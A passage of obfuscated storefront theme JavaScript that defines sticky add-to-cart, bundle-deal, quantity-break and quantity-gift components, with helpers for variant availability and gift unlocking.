_0x3cc214=document[_0x53a2c0(1280)](_0x53a2c0(712));_0x3cc214&&(_0x37770a[_0x53a2c0(587)].background=window[_0x53a2c0(939)](_0x3cc214)[_0x53a2c0(955)]),document.body.appendChild(_0x37770a)}}customElements[a0_0x5d1ce4(926)]("sticky-atc",StickyAtc),function(){const _0x5392bd=a0_0x5d1ce4;if(!formatDates(currentDate,date)){var _0xb689e9=_0x5392bd(838);window[_0x5392bd(1141)][_0x5392bd(501)][_0x5392bd(1062)](_0xb689e9)||document.querySelector(".m"+_0x5392bd(1186)+_0x5392bd(638)+"rm")&&(document.querySelector(".m"+_0x5392bd(1186)+_0x5392bd(638)+"rm")[_0x5392bd(1374)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0xa660f5=a0_0x5d1ce4;super(),this[_0xa660f5(1421)]=this[_0xa660f5(551)](".bundle-deals__product-js"),this[_0xa660f5(1380)]=this.querySelectorAll(".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0xa660f5(667)),this[_0xa660f5(1036)]=this[_0xa660f5(551)](_0xa660f5(570)),this[_0xa660f5(549)]=this[_0xa660f5(551)](".bundle-deals__variant-selects-js"),this.skipNonExistent=this[_0xa660f5(1150)][_0xa660f5(534)]==="true",this.skipUnavailable=this[_0xa660f5(1150)][_0xa660f5(868)]==="true",this[_0xa660f5(1106)]=this[_0xa660f5(551)](_0xa660f5(1043)),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this.totalPrice=this.querySelector(".bundle-deals__total-price-js"),this[_0xa660f5(953)]=this.querySelector(_0xa660f5(910)),this[_0xa660f5(1063)]=this[_0xa660f5(1150)].updatePrices===_0xa660f5(967),this.percentageLeft=parseFloat(this.dataset[_0xa660f5(980)]),this.fixedDiscount=parseFloat(this[_0xa660f5(1150)][_0xa660f5(1304)]),this[_0xa660f5(699)]=this[_0xa660f5(1150)][_0xa660f5(699)],this[_0xa660f5(703)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xa660f5(886)]=[],this.initIds(),this.checkboxes[_0xa660f5(1373)](_0x3fcf58=>{const _0x137c37=_0xa660f5;_0x3fcf58[_0x137c37(1215)](_0x137c37(1107),this[_0x137c37(1398)].bind(this))}),this.variantPickers[_0xa660f5(1373)](_0x197fa4=>{const _0x3a43a1=_0xa660f5;_0x197fa4[_0x3a43a1(1215)](_0x3a43a1(1107),this[_0x3a43a1(599)][_0x3a43a1(716)](this))})}initIds(){const _0x35a391=a0_0x5d1ce4;this[_0x35a391(1036)][_0x35a391(1373)](_0x19b93c=>{const _0x1624d0=_0x35a391;this[_0x1624d0(703)][_0x19b93c.dataset[_0x1624d0(1196)]]={id:_0x19b93c[_0x1624d0(1150)].id,price:_0x19b93c.dataset.price,comparePrice:_0x19b93c[_0x1624d0(1150)][_0x1624d0(995)],checked:!0}}),this[_0x35a391(708)]()}[a0_0x5d1ce4(1398)](_0xb1c89f){const _0x366dae=a0_0x5d1ce4,_0x5c17e6=_0xb1c89f[_0x366dae(721)],_0x18f1b6=_0x5c17e6.checked,_0x16d498=parseInt(_0x5c17e6.dataset.index);this[_0x366dae(703)][_0x5c17e6[_0x366dae(1150)][_0x366dae(1196)]][_0x366dae(521)]=_0x18f1b6;const _0x1c5482=this[_0x366dae(1421)][_0x16d498],_0x2d0032=_0x1c5482[_0x366dae(551)](_0x366dae(670));_0x18f1b6?(this.mediaItemContainers[_0x16d498][_0x366dae(584)][_0x366dae(1269)](_0x366dae(1233)),_0x1c5482[_0x366dae(584)][_0x366dae(1269)](_0x366dae(1134)),_0x2d0032.forEach(_0x3364d9=>{const _0x1514ac=_0x366dae;_0x3364d9.removeAttribute(_0x1514ac(686))})):(this[_0x366dae(1380)][_0x16d498][_0x366dae(584)][_0x366dae(559)](_0x366dae(1233)),_0x1c5482.classList[_0x366dae(559)](_0x366dae(1134)),_0x2d0032[_0x366dae(1373)](_0x3147e3=>{const _0xfee531=_0x366dae;_0x3147e3[_0xfee531(1173)](_0xfee531(686),"")})),this[_0x366dae(708)](),this[_0x366dae(1063)]&&this[_0x366dae(1430)]()}handleSelectChange(_0x2d0a11){const _0x48b971=a0_0x5d1ce4,_0xc9add2=_0x2d0a11[_0x48b971(721)],_0x4ecf92=parseInt(_0xc9add2[_0x48b971(1150)][_0x48b971(692)]),_0x5de388=Array.from(_0xc9add2.querySelectorAll("select"),_0x4803e4=>_0x4803e4.value),_0x38d54c=JSON[_0x48b971(1315)](_0xc9add2[_0x48b971(1280)](_0x48b971(513))[_0x48b971(758)])[_0x48b971(606)](_0x3b1a33=>_0xc9add2.querySelector(_0x48b971(675))[_0x48b971(905)]===_0x3b1a33[_0x48b971(1136)]),_0x11fe90=[..._0xc9add2[_0x48b971(551)](".select--small")];updateVariantStatuses(_0x38d54c,_0x11fe90,this.skipUnavailable);const _0x2010a6=JSON[_0x48b971(1315)](_0xc9add2[_0x48b971(1280)](_0x48b971(513)).textContent)[_0x48b971(776)](_0x9a76=>{const _0x371047=_0x48b971;return!_0x9a76[_0x371047(1049)][_0x371047(706)]((_0x23ad85,_0x581017)=>_0x5de388[_0x581017]===_0x23ad85)[_0x371047(1062)](!1)});if(!_0x2010a6){this[_0x48b971(534)]&&findAvailableVariant(_0xc9add2,_0x5de388,!1,!0,this[_0x48b971(868)]);return}if(this[_0x48b971(868)]&&!_0x2010a6[_0x48b971(1017)]&&findAvailableVariant(_0xc9add2,_0x5de388,!1,!0,!0))return;let{price:_0x4e2f17,compare_at_price:_0x3715d8,featured_image:_0x4aa9e1}=_0x2010a6;_0x4e2f17=parseInt(_0x4e2f17);let _0x5301ac=_0x3715d8?parseInt(_0x3715d8):_0x4e2f17;const _0xfd8d9d=_0xc9add2[_0x48b971(1150)][_0x48b971(980)]??1,_0x22c20d=_0xc9add2[_0x48b971(1150)][_0x48b971(1304)]??0;_0x4e2f17=_0x4e2f17*_0xfd8d9d-_0x22c20d,_0x4aa9e1&&(_0x4aa9e1=_0x4aa9e1.src);const _0x23c9ef=_0x2010a6.id;this[_0x48b971(703)][_0xc9add2.dataset.idIndex].id=_0x23c9ef,this.selectedVariants[_0xc9add2[_0x48b971(1150)].idIndex][_0x48b971(649)]=_0x4e2f17,this[_0x48b971(703)][_0xc9add2[_0x48b971(1150)][_0x48b971(1196)]][_0x48b971(995)]=_0x5301ac,this.updateFormIds(),this[_0x48b971(1063)]&&(this[_0x48b971(1106)][_0x4ecf92][_0x48b971(1040)]=this[_0x48b971(699)]+(_0x4e2f17/100)[_0x48b971(737)](2),_0x5301ac>_0x4e2f17?this[_0x48b971(771)][_0x4ecf92][_0x48b971(1040)]=this[_0x48b971(699)]+(_0x5301ac/100).toFixed(2):this.comparePrices[_0x4ecf92][_0x48b971(1040)]="",this.updateTotalPrice()),_0x4aa9e1&&_0x4aa9e1[_0x48b971(1174)]>0&&this.mediaItemImgs[_0x4ecf92]&&(this.mediaItemImgs[_0x4ecf92][_0x48b971(556)]=_0x4aa9e1)}[a0_0x5d1ce4(708)](){const _0x235a9c=a0_0x5d1ce4,_0x4ab1af=[],_0x291b65=this[_0x235a9c(703)];for(const _0x58140e in _0x291b65){const _0x570fcf=_0x291b65[_0x58140e];if(_0x570fcf!=null&&_0x570fcf.checked){const _0x1bc581=_0x4ab1af[_0x235a9c(994)](_0x5b5e8e=>_0x5b5e8e.id===_0x570fcf.id);_0x1bc581<0?_0x4ab1af[_0x235a9c(1247)]({id:_0x570fcf.id,quantity:1}):_0x4ab1af[_0x1bc581][_0x235a9c(618)]+=1}}this.formVariants=_0x4ab1af}[a0_0x5d1ce4(1430)](){const _0x8bce79=a0_0x5d1ce4,_0x2799ee=[],_0x1fca39=[],_0x572d44=this[_0x8bce79(703)];for(const _0x109a5d in _0x572d44){const _0x256527=_0x572d44[_0x109a5d];_0x256527!=null&&_0x256527[_0x8bce79(521)]&&(_0x2799ee[_0x8bce79(694)](parseInt(_0x256527[_0x8bce79(649)])),_0x1fca39.push(parseInt(_0x256527.comparePrice)))}const _0x34c7f5=_0x2799ee[_0x8bce79(1199)]((_0x3690c8,_0xe67957)=>_0x3690c8+_0xe67957,0),_0x624dff=_0x34c7f5*this[_0x8bce79(980)]-this[_0x8bce79(1304)],_0x3cd706=_0x1fca39[_0x8bce79(1199)]((_0x35bcef,_0x5d78d2)=>_0x35bcef+_0x5d78d2,0);this[_0x8bce79(637)][_0x8bce79(1040)]=this.currencySymbol+(_0x624dff/100)[_0x8bce79(737)](2),_0x3cd706>_0x624dff?this.totalComparePrice[_0x8bce79(1040)]=this.currencySymbol+(_0x3cd706/100)[_0x8bce79(737)](2):this[_0x8bce79(953)][_0x8bce79(1040)]=""}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1027),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x505c55=a0_0x5d1ce4;super(),this[_0x505c55(1340)]=document[_0x505c55(1412)](_0x505c55(1183)+this[_0x505c55(1150)][_0x505c55(1301)]),this.quantityBreakUpsells=this[_0x505c55(551)](_0x505c55(683)),this[_0x505c55(1367)]=this[_0x505c55(551)](_0x505c55(612)),this.labels=this.querySelectorAll(_0x505c55(1157)),this[_0x505c55(1177)]=this[_0x505c55(1280)]('[type="application/json"]'),this.hasVariants=this[_0x505c55(1177)][_0x505c55(1150)][_0x505c55(1425)]===_0x505c55(967),this[_0x505c55(703)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this.dataset[_0x505c55(913)]==="true",this[_0x505c55(534)]=this[_0x505c55(1150)].skipNonExistent==="true",this.skipUnavailable=this[_0x505c55(1150)].skipUnavailable===_0x505c55(967),this[_0x505c55(886)]=[],this.selectedQuantity=1,this.selectedOffer=1;const _0x56a1ba=this[_0x505c55(1280)]("input[checked]");_0x56a1ba&&(this[_0x505c55(1302)]=parseInt(_0x56a1ba[_0x505c55(905)]),this.selectedOffer=parseInt(_0x56a1ba[_0x505c55(1150)][_0x505c55(1313)][_0x505c55(1258)](_0x505c55(1225),""))),this.variantSelects=this.querySelectorAll(_0x505c55(697)),this[_0x505c55(1063)]=this.dataset[_0x505c55(1063)]===_0x505c55(967),this.updatePdpPrices=this[_0x505c55(1150)][_0x505c55(1383)]==="true",this[_0x505c55(1333)]=this.dataset[_0x505c55(1333)],this[_0x505c55(1383)]&&(this[_0x505c55(1156)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x505c55(624)]()),this[_0x505c55(1188)]=this[_0x505c55(1150)][_0x505c55(1188)]===_0x505c55(967),this[_0x505c55(1425)]&&this[_0x505c55(1179)](),this.inputs[_0x505c55(1373)](_0x54c5b9=>{const _0x30574c=_0x505c55;_0x54c5b9[_0x30574c(1215)](_0x30574c(1107),this[_0x30574c(1274)][_0x30574c(716)](this))}),this[_0x505c55(996)][_0x505c55(1373)](_0x2efb05=>{const _0x6a6344=_0x505c55;_0x2efb05[_0x6a6344(1215)]("change",this[_0x6a6344(599)][_0x6a6344(716)](this))})}[a0_0x5d1ce4(624)](){const _0x211c0f=a0_0x5d1ce4;this.pdpPrices=document[_0x211c0f(551)](_0x211c0f(871)+this[_0x211c0f(1150)][_0x211c0f(1301)]);const _0x18fdf3=parseInt(this.dataset[_0x211c0f(1178)]);this[_0x211c0f(496)][_0x211c0f(1373)]((_0x2e8d0b,_0x5c6817)=>{const _0x53c03a=_0x211c0f,_0x5346fd=_0x5c6817+1,_0x4e3a78=parseInt(_0x2e8d0b.dataset[_0x53c03a(618)]),_0x508ccf=parseFloat(_0x2e8d0b[_0x53c03a(1150)][_0x53c03a(980)]),_0x27a998=parseFloat(_0x2e8d0b[_0x53c03a(1150)][_0x53c03a(1304)]),_0x45bd57=_0x18fdf3*_0x4e3a78*_0x508ccf-_0x27a998,_0xe03dee=parseInt(_0x2e8d0b[_0x53c03a(1150)][_0x53c03a(1104)]),_0x554918=_0xe03dee*_0x4e3a78;this[_0x53c03a(1156)][_0x53c03a(594)+_0x5346fd][_0x53c03a(649)]=_0x45bd57,this[_0x53c03a(1156)]["offer_"+_0x5346fd][_0x53c03a(957)]=_0x554918}),this[_0x211c0f(989)]()}[a0_0x5d1ce4(989)](){const _0x1d132a=a0_0x5d1ce4,_0x4de97d=this[_0x1d132a(1156)]["offer_"+this[_0x1d132a(561)]].price,_0x30ed33=formatMoney(_0x4de97d,this[_0x1d132a(1333)]),_0x1dec3e=this.offerPrices[_0x1d132a(594)+this.selectedOffer][_0x1d132a(957)],_0x372d31=formatMoney(_0x1dec3e,this[_0x1d132a(1333)]),_0x1a9eef=_0x1dec3e>_0x4de97d;this[_0x1d132a(503)][_0x1d132a(1373)](_0x5dcabe=>{const _0x4a19a3=_0x1d132a;if(_0x5dcabe[_0x4a19a3(584)].toggle("price--on-sale",_0x1a9eef),_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1217))[_0x4a19a3(1040)]=_0x30ed33,_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1390))[_0x4a19a3(1040)]=_0x30ed33,_0x1a9eef){const _0x29ae26=_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1057));_0x29ae26&&(_0x29ae26[_0x4a19a3(1040)]=_0x372d31);const _0x383e64=_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1282));if(_0x383e64){const _0x437f79=Math.round((_0x1dec3e-_0x4de97d)*100/_0x1dec3e);_0x383e64[_0x4a19a3(1040)]=_0x437f79}const _0x1e177e=_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1108));if(_0x1e177e){const _0x3c3437=_0x1dec3e-_0x4de97d,_0x12ab9e=formatMoney(_0x3c3437,this.moneyFormat,!0);_0x1e177e[_0x4a19a3(1040)]=_0x12ab9e}}}),document[_0x1d132a(551)](".main-atc-price-span-"+this[_0x1d132a(1150)][_0x1d132a(1301)])[_0x1d132a(1373)](_0x25afa3=>{const _0x279586=_0x1d132a;_0x25afa3[_0x279586(1040)]=_0x30ed33})}[a0_0x5d1ce4(599)](_0x462a9f){const _0x40bc7d=a0_0x5d1ce4,_0x1ab382=_0x462a9f[_0x40bc7d(721)],_0x66fafe=Array[_0x40bc7d(1143)](_0x1ab382.querySelectorAll(_0x40bc7d(670)),_0x1fcdf3=>_0x1fcdf3[_0x40bc7d(905)]);if(this.updateUnavailable){const _0x16f8bc=this[_0x40bc7d(1423)]()[_0x40bc7d(606)](_0x43c330=>_0x1ab382[_0x40bc7d(1280)](_0x40bc7d(675))[_0x40bc7d(905)]===_0x43c330[_0x40bc7d(1136)]),_0x2a4a8f=[..._0x1ab382[_0x40bc7d(551)](_0x40bc7d(1202))];updateVariantStatuses(_0x16f8bc,_0x2a4a8f,this[_0x40bc7d(868)])}const _0x4e306c=this[_0x40bc7d(1423)]()[_0x40bc7d(776)](_0x27dcd2=>{const _0x12e080=_0x40bc7d;return!_0x27dcd2[_0x12e080(1049)][_0x12e080(706)]((_0x3f02dd,_0x1c9b9c)=>_0x66fafe[_0x1c9b9c]===_0x3f02dd)[_0x12e080(1062)](!1)});if(!_0x4e306c){this[_0x40bc7d(534)]&&findAvailableVariant(_0x1ab382,_0x66fafe,!1,!0,this[_0x40bc7d(868)]);return}if(this[_0x40bc7d(868)]&&!_0x4e306c.available&&findAvailableVariant(_0x1ab382,_0x66fafe,!1,!0,!0))return;_0x1ab382[_0x40bc7d(1150)].selectedId=_0x4e306c.id;const _0x3acdef=_0x1ab382[_0x40bc7d(1150)].selectIndex,_0x101b4f=_0x1ab382.closest(_0x40bc7d(1157)),_0x507b00=_0x101b4f[_0x40bc7d(1150)][_0x40bc7d(1313)];this[_0x40bc7d(703)][_0x507b00][_0x3acdef]=_0x4e306c.id,this.formVariants=this[_0x40bc7d(703)][_0x507b00],this[_0x40bc7d(1188)]||this[_0x40bc7d(1001)](_0x4e306c);const _0x2b68c9=_0x1ab382[_0x40bc7d(1280)](_0x40bc7d(810));if(_0x2b68c9&&(_0x2b68c9[_0x40bc7d(556)]=_0x4e306c.featured_image[_0x40bc7d(556)]),!this.updatePrices)return;var _0x35ea2c=0,_0x29b24e=0;const _0x4fa81b=parseFloat(_0x101b4f.dataset[_0x40bc7d(618)]),_0x42d9d4=parseFloat(_0x101b4f[_0x40bc7d(1150)][_0x40bc7d(980)]),_0x53d4aa=parseFloat(_0x101b4f[_0x40bc7d(1150)].fixedDiscount);var _0x2e6ffb=!0;_0x101b4f[_0x40bc7d(1150)][_0x40bc7d(961)]===_0x40bc7d(649)&&(_0x2e6ffb=!1);for(let _0x458874=0;_0x458874<_0x4fa81b;_0x458874++){const _0x14db42=parseInt(this[_0x40bc7d(703)][_0x507b00][_0x458874]),_0x5002db=this[_0x40bc7d(1423)]()[_0x40bc7d(776)](_0x2f17be=>parseInt(_0x2f17be.id)===_0x14db42);if(!_0x5002db)return;_0x35ea2c+=_0x5002db.price,_0x5002db[_0x40bc7d(1175)]&&_0x2e6ffb&&_0x5002db[_0x40bc7d(1175)]>_0x5002db[_0x40bc7d(649)]?_0x29b24e+=_0x5002db[_0x40bc7d(1175)]:_0x29b24e+=_0x5002db[_0x40bc7d(649)]}_0x35ea2c=_0x35ea2c*_0x42d9d4-_0x53d4aa;const _0x3ecad=_0x29b24e-_0x35ea2c,_0xbe3306=Math[_0x40bc7d(1394)](_0x3ecad/100)*100,_0x2d0bdc=_0x35ea2c/_0x4fa81b,_0x74b4e9=_0x29b24e/_0x4fa81b,_0x21ec48=formatMoney(_0x35ea2c,this[_0x40bc7d(1333)],!0),_0x1cbd8f=formatMoney(_0x29b24e,this[_0x40bc7d(1333)],!0),_0x285a2b=formatMoney(_0x3ecad,this[_0x40bc7d(1333)],!0),_0x173cbd=formatMoney(_0xbe3306,this[_0x40bc7d(1333)],!0),_0x1bce91=formatMoney(_0x2d0bdc,this[_0x40bc7d(1333)],!0),_0x50d130=formatMoney(_0x74b4e9,this.moneyFormat,!0);_0x101b4f[_0x40bc7d(551)](_0x40bc7d(933))[_0x40bc7d(1373)](_0x394943=>{const _0x4ea6ac=_0x40bc7d;let _0x453b9d=_0x394943[_0x4ea6ac(1150)][_0x4ea6ac(822)];_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(937),_0x4fa81b),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(576),_0x21ec48),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(1037),_0x1cbd8f),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(1409),_0x285a2b),_0x453b9d=_0x453b9d.replace(_0x4ea6ac(1354),_0x173cbd),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(948),_0x1bce91),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(1069),_0x50d130),_0x394943[_0x4ea6ac(1040)]=_0x453b9d});const _0x46bfb9=_0x101b4f.querySelector(_0x40bc7d(964));_0x46bfb9&&(_0x29b24e>_0x35ea2c?_0x46bfb9[_0x40bc7d(584)][_0x40bc7d(1269)](_0x40bc7d(947)):_0x46bfb9.classList[_0x40bc7d(559)](_0x40bc7d(947))),this[_0x40bc7d(1383)]&&(this.offerPrices[_0x40bc7d(594)+this.selectedQuantity].price=_0x35ea2c,this[_0x40bc7d(1156)][_0x40bc7d(594)+this.selectedQuantity][_0x40bc7d(957)]=_0x29b24e,this[_0x40bc7d(989)]())}getVariantData(){const _0x2c562c=a0_0x5d1ce4;return this[_0x2c562c(1131)]=this.variantData||JSON[_0x2c562c(1315)](this[_0x2c562c(1177)][_0x2c562c(758)]),this[_0x2c562c(1131)]}[a0_0x5d1ce4(1179)](){const _0x12c6a2=a0_0x5d1ce4;this[_0x12c6a2(1425)]&&(this[_0x12c6a2(496)][_0x12c6a2(1373)](_0x5f2d11=>{const _0x503ee2=_0x12c6a2;if(_0x5f2d11.querySelector(_0x503ee2(1388))){let _0x1cf9a9=[];_0x5f2d11[_0x503ee2(551)](_0x503ee2(697))[_0x503ee2(1373)](_0x43c3e3=>{const _0x1f8933=_0x503ee2;_0x1cf9a9[_0x1f8933(694)](_0x43c3e3[_0x1f8933(1150)].selectedId)}),this.selectedVariants[_0x5f2d11[_0x503ee2(1150)][_0x503ee2(1313)]]=_0x1cf9a9}}),this[_0x12c6a2(886)]=[])}updateMedia(_0x4b3072){const _0x261515=a0_0x5d1ce4;if(!_0x4b3072||!_0x4b3072[_0x261515(647)])return;document[_0x261515(551)](_0x261515(537)+this.dataset[_0x261515(1301)]+'"]')[_0x261515(1373)](_0x27d21e=>_0x27d21e.setActiveMedia(this[_0x261515(1150)][_0x261515(1301)]+"-"+_0x4b3072[_0x261515(647)].id,!0))}[a0_0x5d1ce4(1274)](_0x45cae6){const _0x50306c=a0_0x5d1ce4,_0x540d06=parseInt(_0x45cae6.target[_0x50306c(905)]);this[_0x50306c(1302)]=_0x540d06,this[_0x50306c(561)]=parseInt(_0x45cae6[_0x50306c(554)][_0x50306c(1150)][_0x50306c(1313)][_0x50306c(1258)](_0x50306c(1225),"")),this[_0x50306c(1425)]&&(this[_0x50306c(886)]=this[_0x50306c(703)][_0x45cae6[_0x50306c(554)][_0x50306c(1150)][_0x50306c(1313)]]),this.quantityGifts&&this[_0x50306c(1340)][_0x50306c(1077)](_0x540d06),this[_0x50306c(960)][_0x50306c(1373)](_0x397868=>{_0x397868[_0x50306c(979)]()}),this[_0x50306c(1383)]&&this[_0x50306c(989)]()}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(834),QuantityBreaks);function metafieldPoly(){return!0}function updateVariantStatuses(_0x57b3d9,_0x32cb74,_0x631912=!1){const _0x1aa528=a0_0x5d1ce4;_0x32cb74[_0x1aa528(1373)]((_0x4fc570,_0x937d6c)=>{const _0x246612=_0x1aa528;if(_0x937d6c===0)return;const _0x5a0166=[..._0x4fc570[_0x246612(551)](_0x246612(875))],_0x48a532=_0x32cb74[_0x937d6c-1][_0x246612(1280)](_0x246612(675))[_0x246612(905)],_0x25ac2b=_0x57b3d9[_0x246612(606)](_0x37a11d=>_0x37a11d[_0x246612(1017)]&&_0x37a11d[_0x246612(875)+_0x937d6c]===_0x48a532).map(_0x40330e=>_0x40330e[_0x246612(875)+(_0x937d6c+1)]),_0x586eea=_0x57b3d9[_0x246612(606)](_0x3f3328=>_0x3f3328[_0x246612(875)+_0x937d6c]===_0x48a532).map(_0x310b6c=>_0x310b6c["option"+(_0x937d6c+1)]);_0x5a0166[_0x246612(1373)](_0x285383=>{const _0xe932c6=_0x246612;_0x285383.classList[_0xe932c6(1269)]("unavailable",_0xe932c6(1271)),_0x285383[_0xe932c6(1113)](_0xe932c6(686)),_0x285383[_0xe932c6(1113)](_0xe932c6(947)),_0x586eea[_0xe932c6(1062)](_0x285383[_0xe932c6(1119)](_0xe932c6(905)))?_0x25ac2b[_0xe932c6(1062)](_0x285383[_0xe932c6(1119)](_0xe932c6(905)))?_0x285383.innerText=_0x285383[_0xe932c6(1119)]("value"):(_0x285383[_0xe932c6(563)]=window[_0xe932c6(864)].unavailable_with_option[_0xe932c6(1258)](_0xe932c6(851),_0x285383[_0xe932c6(1119)](_0xe932c6(905))),_0x285383.classList.add(_0xe932c6(1201)),_0x631912&&(_0x285383[_0xe932c6(1173)]("disabled",""),_0x285383.setAttribute(_0xe932c6(947),""))):(_0x285383[_0xe932c6(563)]=window.variantStrings[_0xe932c6(615)][_0xe932c6(1258)](_0xe932c6(851),_0x285383[_0xe932c6(1119)](_0xe932c6(905))),_0x285383[_0xe932c6(584)][_0xe932c6(559)](_0xe932c6(1271)),_0x285383[_0xe932c6(1173)]("disabled",""),_0x285383[_0xe932c6(1173)](_0xe932c6(947),""))})})}function findAvailableVariant(_0x211743,_0x403074,_0x4b4572=!0,_0x5324cb=!1,_0x3e5138=!1){const _0x483216=a0_0x5d1ce4;for(let _0x425a8e=_0x403074[_0x483216(1174)]-1;_0x425a8e>=0;_0x425a8e--){const _0x2d1a38=_0x4b4572?_0x211743.querySelector(_0x483216(543)+(_0x425a8e+1)+")"):_0x211743[_0x483216(551)](_0x483216(1132))[_0x425a8e],_0x336176=_0x4b4572?_0x2d1a38[_0x483216(1280)](_0x483216(923))[_0x483216(1150)][_0x483216(724)]:"dropdown",_0x472b64=_0x336176==="dropdown"?_0x2d1a38[_0x483216(551)](_0x483216(875)):_0x2d1a38[_0x483216(551)](_0x483216(643));let _0x1114db=Array.from(_0x472b64)[_0x483216(994)](_0x5f5cbc=>_0x5f5cbc[_0x483216(905)]===_0x403074[_0x425a8e]),_0x542737=!1;for(;_0x1114db<_0x472b64[_0x483216(1174)]-1;){_0x1114db++;const _0x91c27e=_0x472b64[_0x1114db];if((!_0x5324cb||!_0x91c27e[_0x483216(584)][_0x483216(1072)]("non-existent"))&&(!_0x3e5138||!_0x91c27e.classList[_0x483216(1072)](_0x483216(1201)))){_0x403074[_0x425a8e]=_0x91c27e[_0x483216(905)],_0x542737=!0;break}}if(!_0x542737)for(_0x1114db=Array[_0x483216(1143)](_0x472b64).findIndex(_0x2fd975=>_0x2fd975[_0x483216(905)]===_0x403074[_0x425a8e]);_0x1114db>0;){_0x1114db--;const _0x294072=_0x472b64[_0x1114db];if((!_0x5324cb||!_0x294072[_0x483216(584)][_0x483216(1072)](_0x483216(1271)))&&(!_0x3e5138||!_0x294072[_0x483216(584)][_0x483216(1072)](_0x483216(1201)))){_0x403074[_0x425a8e]=_0x294072[_0x483216(905)],_0x542737=!0;break}}if(_0x542737)return _0x336176===_0x483216(1047)?_0x2d1a38[_0x483216(1280)](".select__select")[_0x483216(905)]=_0x403074[_0x425a8e]:_0x2d1a38[_0x483216(1280)](_0x483216(665)+_0x403074[_0x425a8e]+'"]')[_0x483216(521)]=!0,_0x211743[_0x483216(718)](new Event("change")),!0}return!1}function updateGiftGoalInStorage({giftHandle:_0x1bc3b2,giftVariantId:_0xcecbfa,unlockType:_0x2d8a52,unlockRequirement:_0x4cd6d0,unlockTarget:_0x15440c}){const _0x4ba42a=a0_0x5d1ce4,_0x13fe60=JSON[_0x4ba42a(1315)](localStorage[_0x4ba42a(595)](GIFTS_LOCAL_STORAGE_KEY))||{};!_0x1bc3b2||!_0xcecbfa||!_0x4cd6d0||!_0x2d8a52||(_0x13fe60[_0x1bc3b2]={type:_0x2d8a52,gift_handle:_0x1bc3b2,gift_variant_id:Number(_0xcecbfa),required_quantity:Number(_0x4cd6d0),unlock_product_handle:_0x15440c||null},localStorage.setItem(GIFTS_LOCAL_STORAGE_KEY,JSON.stringify(_0x13fe60)))}class QuantityGifts extends HTMLElement{constructor(){const _0xc40963=a0_0x5d1ce4;super(),this.gifts=this.querySelectorAll(_0xc40963(1259)),this[_0xc40963(807)]=document.getElementById(_0xc40963(571)+this[_0xc40963(1150)][_0xc40963(1301)]),this.quantitySelector=document[_0xc40963(1412)](_0xc40963(974)+this[_0xc40963(1150)][_0xc40963(1301)]),this[_0xc40963(857)]=[],this.mainProduct=this[_0xc40963(1150)].mainProduct,this[_0xc40963(854)]=document.querySelector(_0xc40963(541)),this.initUnlock(),this[_0xc40963(901)]=this[_0xc40963(1150)][_0xc40963(901)]===_0xc40963(967),this[_0xc40963(901)]&&this[_0xc40963(1370)]()}[a0_0x5d1ce4(1370)](){const _0x1c48c4=a0_0x5d1ce4;this.gifts[_0x1c48c4(1373)](_0x119cb2=>{const _0x595dd5=_0x1c48c4;updateGiftGoalInStorage({giftHandle:_0x119cb2[_0x595dd5(1150)].handle,giftVariantId:_0x119cb2[_0x595dd5(1150)][_0x595dd5(1361)],unlockType:_0x595dd5(760),unlockRequirement:_0x119cb2.dataset[_0x595dd5(618)],unlockTarget:this[_0x595dd5(492)]})})}initUnlock(){const _0x327deb=a0_0x5d1ce4;let _0x16d2c0=1;const _0x18c39c=this[_0x327deb(492)]?document[_0x327deb(551)](".cart-item--product-"+this.mainProduct):null;if(_0x18c39c&&_0x18c39c[_0x327deb(1174)]){_0x16d2c0=0;for(let _0x39f1b5=0;_0x39f1b5<_0x18c39c[_0x327deb(1174)];_0x39f1b5++)_0x16d2c0+=parseInt(_0x18c39c[_0x39f1b5][_0x327deb(1150)][_0x327deb(618)])}else if(this.quantityBreaks)_0x16d2c0=parseInt(this[_0x327deb(807)].selectedQuantity);else if(this[_0x327deb(925)]){const _0x4473ed=this[_0x327deb(925)][_0x327deb(1280)](_0x327deb(612));_0x16d2c0=parseInt(_0x4473ed[_0x327deb(905)])}this[_0x327deb(1077)](_0x16d2c0,!0)}[a0_0x5d1ce4(1077)](_0x3a021f,_0x23adca=!1){const _0x572b9a=a0_0x5d1ce4;this[_0x572b9a(857)]=[],this.gifts[_0x572b9a(1373)](_0x4edd06=>{const _0x4e1570=_0x572b9a;if(parseInt(_0x4edd06[_0x4e1570(1150)][_0x4e1570(618)])<=_0x3a021f){_0x4edd06[_0x4e1570(584)][_0x4e1570(559)](_0x4e1570(1155)),_0x4edd06.dataset[_0x4e1570(1426)]=_0x4e1570(967);const _0x1429b2=document.querySelector(_0x4e1570(1135)+_0x4edd06.dataset[_0x4e1570(842)]);_0x4edd06[_0x4e1570(1150)][_0x4e1570(1361)]&&!_0x1429b2&&this[_0x4e1570(857)][_0x4e1570(1247)](_0x4edd06[_0x4e1570(1150)][_0x4e1570(1361)])}else _0x4edd06.classList[_0x4e1570(1269)](_0x4e1570(1155)),_0x4edd06[_0x4e1570(1150)][_0x4e1570(1426)]=_0x4e1570(970)}),this.mainProduct&&_0x23adca&&this[_0x572b9a(815)]()}[a0_0x5d1ce4(815)](){const _0x46dbf7=a0_0x5d1ce4;if(!this[_0x46dbf7(492)])return;const 